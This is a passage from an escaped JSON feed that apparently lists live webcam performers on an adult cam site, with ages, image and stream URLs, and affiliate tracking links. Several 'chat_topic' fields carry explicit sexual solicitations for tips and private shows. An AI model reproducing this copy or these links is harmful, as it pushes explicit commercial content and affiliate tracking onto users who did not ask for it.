com\\/live\\/0c0\\/33b\\/200\\/xbig_lq\\/368752.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/33b\\/200\\/xbig_lq\\/368752.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/33b\\/200\\/xbig\\/368752.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/babysquirttt\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/babysquirttt\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/babysquirttt\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/babysquirttt?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/babysquirttt\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_babysquirttt.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_babysquirttt\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_babysquirttt\\/playlist.m3u8\",\"chat_topic\":\"Goal sweet orgasm () .  it\'s time to have some fun) random level 55. favorite vibrations 111.222.333.444) )) Lovense works from 2 tokens)) for pvt tip 500 tok)) inst  _miss_mll\",\"chat_topic_ru\":\"Goal sweet orgasm \\u043f\\u043e\\u0432\\u0435\\u0441\\u0435\\u043b\\u0438\\u043c\\u0441\\u044f?!) \\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u044b\\u0439 \\u0443\\u0440\\u043e\\u0432\\u0435\\u043d\\u044c 55. \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 111.222. 333.444 ()\\u043b\\u043e\\u0432\\u0435\\u043d\\u0441\\u0435  \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043e\\u043a)) \\u0434\\u043b\\u044f \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0430 500 \\u0442\\u043e\\u043a)) \\u0438\\u043d\\u0441\\u0442  _miss_mll\",\"flags\":[\"american\",\"russian\"],\"online_time\":3705,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_babysquirttt\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":261,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Millaa69\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Millaa69\",\"display_name\":\"Millaa69\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/277\\/11e\\/f44617dc948e06b90624935074a3a921_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/277\\/11e\\/f44617dc948e06b90624935074a3a921_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/277\\/11e\\/f44617dc948e06b90624935074a3a921_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/277\\/11e\\/f44617dc948e06b90624935074a3a921_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/277\\/11e\\/xbig_lq\\/af6a56.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/277\\/11e\\/xbig_lq\\/af6a56.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/277\\/11e\\/xbig\\/af6a56.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Millaa69\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Millaa69\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Millaa69\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Millaa69?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Millaa69\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_Millaa69.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_Millaa69\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Millaa69\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":1098,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Millaa69\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":261,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"Emyforu\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Emyforu\",\"display_name\":\"Emyforu\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d0\\/390\\/057\\/f46a843629f3ea280e60a06131e35af0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d0\\/390\\/057\\/f46a843629f3ea280e60a06131e35af0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d0\\/390\\/057\\/f46a843629f3ea280e60a06131e35af0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d0\\/390\\/057\\/f46a843629f3ea280e60a06131e35af0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/390\\/057\\/xbig_lq\\/d80e09.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/390\\/057\\/xbig_lq\\/d80e09.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/390\\/057\\/xbig\\/d80e09.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Emyforu\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Emyforu\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Emyforu\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Emyforu?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Emyforu\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_Emyforu.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_Emyforu\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Emyforu\\/playlist.m3u8\",\"chat_topic\":\"Throw my panties \\u2192 | @sofar from   @total | Left @remain |\",\"chat_topic_ru\":\"\\u0421\\u0431\\u0440\\u043e\\u0441\\u0438\\u0442\\u044c \\u043c\\u043e\\u0438 \\u0442\\u0440\\u0443\\u0441\\u0438\\u043a\\u0438  \\u2192  | @sofar \\u0438\\u0437  @total  | \\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain |\",\"flags\":[\"american\",\"russian\"],\"online_time\":6232,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Emyforu\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":261,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"RobinLili\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/RobinLili\",\"display_name\":\"RobinLili\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/0d6\\/xbig_lq\\/a6e6e1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/0d6\\/xbig_lq\\/a6e6e1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/0d6\\/xbig\\/a6e6e1.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/RobinLili\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/RobinLili\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/RobinLili\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/RobinLili?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/RobinLili\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_RobinLili.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_RobinLili\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_RobinLili\\/playlist.m3u8\",\"chat_topic\":\"Hey, my amazing viewers!  It\'s so great to have you here! Tips are always appreciated and will make the stream even more fun! \",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442. \\u0420\\u0430\\u0437\\u043c\\u0435\\u0440 10. \\u0421\\u0440\\u0430\\u0437\\u0443 \\u0433\\u043e\\u0432\\u043e\\u0440\\u044e \\u0443 \\u043c\\u0435\\u043d\\u044f \\u043b\\u0435\\u0433\\u043a\\u0430\\u044f \\u044d\\u0440\\u043e\\u0442\\u0438\\u043a\\u0430, \\u043f\\u0438\\u0441\\u0443, \\u043a\\u0438\\u0441\\u0443 - \\u043d\\u0435 \\u043f\\u043e\\u043a\\u0430\\u0437\\u044b\\u0432\\u0430\\u044e \",\"flags\":[\"american\",\"russian\"],\"online_time\":985,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_RobinLili\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":254,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"AnyaBerG\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnyaBerG\",\"display_name\":\"AnyaBerG\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/24c\\/142\\/dfac97e2c9d0c10e920e512eb87265a9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/24c\\/142\\/dfac97e2c9d0c10e920e512eb87265a9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/24c\\/142\\/dfac97e2c9d0c10e920e512eb87265a9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/24c\\/142\\/dfac97e2c9d0c10e920e512eb87265a9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/24c\\/142\\/xbig_lq\\/5c3dc0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/24c\\/142\\/xbig_lq\\/5c3dc0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/24c\\/142\\/xbig\\/5c3dc0.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnyaBerG\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnyaBerG\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnyaBerG\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnyaBerG?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnyaBerG\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_AnyaBerG.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_AnyaBerG\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_AnyaBerG\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":3641,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnyaBerG\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":253,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"Paratrax\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Paratrax\",\"display_name\":\"_Milashka_\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/060\\/384\\/04d\\/2b83d69bfca8c84d7b4a0dfba1971897_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/060\\/384\\/04d\\/2b83d69bfca8c84d7b4a0dfba1971897_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/060\\/384\\/04d\\/2b83d69bfca8c84d7b4a0dfba1971897_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/060\\/384\\/04d\\/2b83d69bfca8c84d7b4a0dfba1971897_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/384\\/04d\\/xbig_lq\\/37e1b9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/384\\/04d\\/xbig_lq\\/37e1b9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/384\\/04d\\/xbig\\/37e1b9.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Paratrax\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Paratrax\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Paratrax\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Paratrax?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Paratrax\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_Paratrax.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_Paratrax\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Paratrax\\/playlist.m3u8\",\"chat_topic\":\"@remain Blowjob to neighbor!    Let\'s put Love, don\'t be shy) On the street, the menu is valid at double the rate! Multiply by two, look at the menu, everything you want is there \\u2764\\ufe0f\\u200d \",\"chat_topic_ru\":\"@remain \\u041c\\u0438\\u043d\\u0435\\u0442 \\u0441\\u043e\\u0441\\u0435\\u0434\\u0443!    \\u0421\\u0442\\u0430\\u0432\\u0438\\u043c \\u041b\\u044e\\u0431\\u043e\\u0432\\u044c \\u043d\\u0435 \\u0441\\u0442\\u0435\\u0441\\u043d\\u044f\\u0435\\u043c\\u0441\\u044f) \\u041d\\u0430 \\u0443\\u043b\\u0438\\u0446\\u0435 \\u043c\\u0435\\u043d\\u044e \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0443\\u0435\\u0442 \\u043f\\u043e \\u0434\\u0432\\u043e\\u0439\\u043d\\u043e\\u043c \\u0442\\u0430\\u0440\\u0438\\u0444\\u0443! \\u0423\\u043c\\u043d\\u043e\\u0436\\u0430\\u0435\\u043c \\u043d\\u0430 \\u0434\\u0432\\u0430, \\u0441\\u043c\\u043e\\u0442\\u0440\\u0438\\u043c \\u043c\\u0435\\u043d\\u044e, \\u0442\\u0430\\u043c \\u0432\\u0441\\u0435 \\u0435\\u0441\\u0442\\u044c, \\u0447\\u0442\\u043e \\u0432\\u044b \\u0445\\u043e\\u0442\\u0438\\u0442\\u0435 \\u2764\\ufe0f\\u200d                                           \",\"flags\":[\"american\",\"russian\"],\"online_time\":6206,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Paratrax\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":247,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"kateline\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/kateline\",\"display_name\":\"kateline\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bb\\/19d\\/039\\/bb7b211420910b532aef6a962fcfd9a2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bb\\/19d\\/039\\/bb7b211420910b532aef6a962fcfd9a2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bb\\/19d\\/039\\/bb7b211420910b532aef6a962fcfd9a2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bb\\/19d\\/039\\/bb7b211420910b532aef6a962fcfd9a2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/19d\\/039\\/xbig_lq\\/3b7a2c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/19d\\/039\\/xbig_lq\\/3b7a2c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/19d\\/039\\/xbig\\/3b7a2c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/kateline\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/kateline\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/kateline\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/kateline?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/kateline\",\"video_feed_url\":\"https:\\/\\/mobile-edge74.bcvcdn.com\\/stream_kateline.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb74.bcvcdn.com\\/stream_kateline\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_kateline\\/playlist.m3u8\",\"chat_topic\":\"pussy play with butter @total - countdown: @sofar collected, @remain remaining\",\"chat_topic_ru\":\"\\u0438\\u0433\\u0440\\u0430 \\u0441 \\u0434\\u0438\\u043b\\u0434\\u043e  )  @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c\",\"flags\":[\"american\",\"russian\"],\"online_time\":16524,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_kateline\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":247,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"AlisaRogs\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AlisaRogs\",\"display_name\":\"AlisaRogs\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/090\\/2b6\\/18c\\/78fc8c3feb3151af3f7f4eccf6cb7618_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/090\\/2b6\\/18c\\/78fc8c3feb3151af3f7f4eccf6cb7618_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/090\\/2b6\\/18c\\/78fc8c3feb3151af3f7f4eccf6cb7618_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/090\\/2b6\\/18c\\/78fc8c3feb3151af3f7f4eccf6cb7618_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/090\\/2b6\\/18c\\/xbig_lq\\/8f8223.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/090\\/2b6\\/18c\\/xbig_lq\\/8f8223.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/090\\/2b6\\/18c\\/xbig\\/8f8223.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AlisaRogs\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AlisaRogs\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AlisaRogs\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AlisaRogs?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AlisaRogs\",\"video_feed_url\":\"https:\\/\\/mobile-edge29.bcvcdn.com\\/stream_AlisaRogs.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb29.bcvcdn.com\\/stream_AlisaRogs\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_AlisaRogs\\/playlist.m3u8\",\"chat_topic\":\"\\u2665Happy New Year \\u2665 Hi, I\'m Alice \\u2764\\ufe0f Lovens from 2 tk \\u2764\\ufe0f20 - max vibr,  fav pattern 250 \\u2764Support in the TOP 100 ^^ 100 tokens-10 points \\u2764tokens only in the main chat \\u2764\\ufe0f before private write to the pm \\u2764\\ufe0f  ^^ BEFORE THE SHOW ^^ it remains to collect  @remain \",\"chat_topic_ru\":\" \\u2764\\ufe0f\\u0441\\u0447\\u0430\\u0441\\u0442\\u043b\\u0438\\u0432\\u043e\\u0433\\u043e \\u043d\\u043e\\u0432\\u043e\\u0433\\u043e \\u0433\\u043e\\u0434\\u0430\\u2764\\ufe0f \\u044f \\u0410\\u043b\\u0438\\u0441\\u0430 \\u2764\\ufe0f\\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f \\u043e\\u0442 2 \\u0442\\u043a \\u2764\\ufe0f20 - \\u043c\\u0430\\u043a\\u0441\\u0438\\u043c\\u0430\\u043b\\u044c\\u043d\\u0430\\u044f,  \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f 250 )\\u2764\\ufe0f\\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0430\\u0442\\u044c \\u0432 \\u0422\\u041e\\u041f 100, ^^ 100 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 - 10 \\u0431\\u0430\\u043b\\u043b\\u043e\\u0432 \\u2764\\ufe0f  \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u043f\\u0438\\u0448\\u0438 \\u0432 \\u043b\\u0441^^ \\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043e\\u0441\\u043d\\u043e\\u0432\\u043d\\u043e\\u0439 \\u0447\\u0430\\u0442  \\u043f\\u043b\\u0438\\u0437\\u0437\\u2764\\ufe0f \\u0414\\u041e \\u0428\\u041e\\u0423  ^^ \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain   ^^ \\u041e\\u0411\\u041d\\u0418\\u041c\\u0410\\u042e\",\"flags\":[\"american\",\"russian\"],\"online_time\":9638,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AlisaRogs\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":247,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"tiktok\"],\"is_new\":0},{\"username\":\"ANGELonDUTY\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ANGELonDUTY\",\"display_name\":\"Careful_i_Bite\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\